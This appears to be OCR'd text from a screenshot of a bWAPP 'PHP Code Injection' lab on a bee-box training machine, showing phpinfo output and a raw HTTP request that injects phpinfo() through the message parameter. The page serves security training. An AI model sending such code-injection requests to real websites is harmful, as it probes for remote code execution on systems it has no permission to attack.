 / PHP Code Injection /
This is just a test page, reflecting back your message...
/ PHP Version 5.2.4-2ubuntu5 /
System Linux bee-box 2.6.24-16-generic #1 SMP Thu Apr 10 13:23:42 UTC 2008 i686
Build Date Feb 27 2008 20:27:58
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration /etc/php5/apache2
Pretty Raw Hex \n Pr
1 GET /bWAPP/phpi.php?message=phpinfo() HTTP/1.1
2 Host: 192.168.195.252
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
6 Referer: http://192.168.195.252/bWAPP/phpi.php?message=test
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=31aff11a0b343bf024cc22dcea4cc4c3;
security_level=0
10 Connection: close
11
12